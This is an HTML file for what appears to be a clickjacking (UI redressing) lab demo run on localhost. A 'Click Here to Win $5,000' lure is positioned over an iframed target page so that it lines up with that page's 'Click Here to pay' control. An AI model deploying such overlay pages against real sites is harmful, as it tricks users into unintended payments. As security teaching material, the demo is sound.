 redress.html
redress.html > html > head > style > #payload
1 <!DOCTYPE html>
2 <html>
3
4 <head>
5 <title>UI Redressing</title>
6 <style>
7 #payload {
8 position: absolute;
9 font-size: 20px;
10 top: 68px;
11 left: 110px;
12 z-index: -1;
13 }
14 </style>
15 </style>
16 </head>
17
18 <body>
19 <div id="payload">
20 <a href="">Click Here</a> to Win $5,000<br>
21 </div>
22 <iframe src="target.html"></iframe>
23 </body>
24
25 </html>
UI Redressing
http://127.0.0.1:3000/redress.html
Click Here to Win $5,000
Click Here to pay